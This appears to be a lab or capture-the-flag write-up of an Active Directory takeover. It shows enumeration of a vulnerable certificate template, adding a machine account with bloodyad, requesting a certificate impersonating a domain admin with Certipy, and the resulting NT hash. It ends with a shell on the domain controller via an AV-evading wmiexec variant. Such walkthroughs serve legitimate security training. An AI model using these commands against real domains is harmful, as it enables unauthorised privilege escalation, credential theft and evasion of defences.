 The user doesn’t have any outbound object control but he’s a member of CERTIFICATE SERVICE DCOM ACCESS so let’s check certipy
ADCS
 Checking the output:
{
  "Certificate Authorities": {
    "0": {
      "CA Name": "anomaly-ANOMALY-DC-CA-2",
      "DNS Name": "Anomaly-DC.anomaly.hsm",
      "Certificate Subject": "CN=anomaly-ANOMALY-DC-CA-2, DC=anomaly, DC=hsm",
      "Certificate Serial Number": "3F1A258E7CADC7AE4C54650883521D22",
      "Certificate Validity Start": "2025-09-21 21:25:39+00:00",
      "Certificate Validity End": "2124-09-21 21:35:38+00:00",
      "Web Enrollment": {
        "http": {
          "enabled": false
        },
        "https": {
          "enabled": false,
          "channel_binding": null
        }
      },
      "User Specified SAN": "Disabled",
      "Request Disposition": "Issue",
      "Enforce Encryption for Requests": "Enabled",
      "Active Policy": "CertificateAuthority_MicrosoftDefault.Policy",
      "Permissions": {
        "Owner": "ANOMALY.HSM\\Administrators",
        "Access Rights": {
          "1": [
            "ANOMALY.HSM\\Administrators",
            "ANOMALY.HSM\\Domain Admins",
            "ANOMALY.HSM\\Enterprise Admins"
          ],
          "2": [
            "ANOMALY.HSM\\Administrators",
            "ANOMALY.HSM\\Domain Admins",
            "ANOMALY.HSM\\Enterprise Admins"
          ],
          "512": [
            "ANOMALY.HSM\\Authenticated Users"
          ]
        }
      }
    }
  },
  "Certificate Templates": {
    "0": {
      "Template Name": "CertAdmin",
      "Display Name": "CertAdmin",
      "Certificate Authorities": [
        "anomaly-ANOMALY-DC-CA-2"
      ],
      "Enabled": true,
      "Client Authentication": true,
      "Enrollment Agent": false,
      "Any Purpose": false,
      "Enrollee Supplies Subject": true,
      "Certificate Name Flag": [
        1
      ],
      "Enrollment Flag": [
        1,
        8
      ],
      "Private Key Flag": [
        16
      ],
      "Extended Key Usage": [
        "Client Authentication",
        "Secure Email",
        "Encrypting File System"
      ],
      "Requires Manager Approval": false,
      "Requires Key Archival": false,
      "Authorized Signatures Required": 0,
      "Schema Version": 2,
      "Validity Period": "99 years",
      "Renewal Period": "650430 hours",
      "Minimum RSA Key Length": 2048,
      "Template Created": "2025-09-21 17:57:59+00:00",
      "Template Last Modified": "2025-09-21 17:58:00+00:00",
      "Permissions": {
        "Enrollment Permissions": {
          "Enrollment Rights": [
            "ANOMALY.HSM\\Domain Admins",
            "ANOMALY.HSM\\Enterprise Admins"
          ]
        },
        "Object Control Permissions": {
          "Owner": "ANOMALY.HSM\\Administrator",
          "Full Control Principals": [
            "ANOMALY.HSM\\Domain Admins",
            "ANOMALY.HSM\\Enterprise Admins",
            "ANOMALY.HSM\\Domain Computers"
          ],
          "Write Owner Principals": [
            "ANOMALY.HSM\\Domain Admins",
            "ANOMALY.HSM\\Enterprise Admins",
            "ANOMALY.HSM\\Domain Computers"
          ],
          "Write Dacl Principals": [
            "ANOMALY.HSM\\Domain Admins",
            "ANOMALY.HSM\\Enterprise Admins",
            "ANOMALY.HSM\\Domain Computers"
          ],
          "Write Property Enroll": [
            "ANOMALY.HSM\\Domain Admins",
            "ANOMALY.HSM\\Enterprise Admins"
          ]
        }
      },
      "[+] User Enrollable Principals": [
        "ANOMALY.HSM\\Domain Computers"
      ],
      "[+] User ACL Principals": [
        "ANOMALY.HSM\\Domain Computers"
      ],
      "[!] Vulnerabilities": {
        "ESC1": "Enrollee supplies subject and template allows client authentication.",
        "ESC4": "User has dangerous permissions."
      }
    }
  }
}
As we can see ANOMALY.HSM\\Domain Computers can perform ESC1 so let’s check wether we can add a computer or not
❯ bloodyad -u 'Brandon_Boyd' -p '3edc4rfv#EDC$RFV' -i $DC_IP get object 'DC=ANOMALY,DC=HSM' --attr ms-DS-MachineAccountQuota

distinguishedName: DC=ANOMALY,DC=HSM
ms-DS-MachineAccountQuota: 10
As the value is 10 we can add a machine account to the AD so let’s do that!
❯ bloodyad -u 'Brandon_Boyd' -p '3edc4rfv#EDC$RFV' -i $DC_IP add computer tensai @Nan2004

[+] tensai$ created
Now let’s do ESC1 and get Administrator :)
Privilege Escalation
 As we can see whenever we try to do pass the certificate as Administrator we get
 KDC_ERR_CLIENT_REVOKED

Why didn’t Administrator work
This usually happens when the account is disabled so upon checking the Administrator user in bloodhound we found what we expected, the account is Disabled
 Now let’s search for another high value user, we will do that using the
 All Domain Admins query
 And voila the user Anna_Molly is also a domain admin so let’s use her instead
ESC1
❯ certipy req \
    -u 'tensai$@anomaly.hsm' -p '@Nan2004' \
    -dc-ip $DC_IP -target 'Anomaly-DC.anomaly.hsm' \
    -ca 'anomaly-ANOMALY-DC-CA-2' -template 'CertAdmin' \
    -upn 'ANNA_MOLLY@ANOMALY.HSM' -sid 'S-1-5-21-1496966362-3320961333-4044918980-1105'
Certipy v5.0.3 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Request ID is 18
[*] Successfully requested certificate
[*] Got certificate with UPN 'ANNA_MOLLY@ANOMALY.HSM'
[*] Certificate object SID is 'S-1-5-21-1496966362-3320961333-4044918980-1105'
[*] Saving certificate and private key to 'anna_molly.pfx'
[*] Wrote certificate and private key to 'anna_molly.pfx'
Getting Anna’s hash
❯ certipy auth -pfx 'anna_molly.pfx' -dc-ip $DC_IP
Certipy v5.0.3 - by Oliver Lyak (ly4k)

[*] Certificate identities:
[*]     SAN UPN: 'ANNA_MOLLY@ANOMALY.HSM'
[*]     SAN URL SID: 'S-1-5-21-1496966362-3320961333-4044918980-1105'
[*]     Security Extension SID: 'S-1-5-21-1496966362-3320961333-4044918980-1105'
[*] Using principal: 'anna_molly@anomaly.hsm'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'anna_molly.ccache'
[*] Wrote credential cache to 'anna_molly.ccache'
[*] Trying to retrieve NT hash for 'anna_molly'
[*] Got hash for 'anna_molly@anomaly.hsm': aad3b435b51404eeaad3b435b51404ee:be4bf3131851aee9a424c58e02879f6e
Getting Shell on the DC
As we remember from before winrm is disabled so let’s use wmiexec to run commands
 From the failure output we can see that there’s some sort of AV here that we will need to evade so let’s use another tool that does the same thing but obfustcated, this tool is wmiexec2.0
Tool's Description
wmiexec2.0 is the same wmiexec that everyone knows and loves (debatable). This 2.0 version is obfuscated to avoid well known signatures from various AV engines. It also has a handful of additional built in modules to help automate some common tasks on Red team engagements.
 I had to run the command multiple times in order for it to work so keep that in mind, Anyway we now have a shell!
 And like that we’ve fully compromised the Active Directory Environment!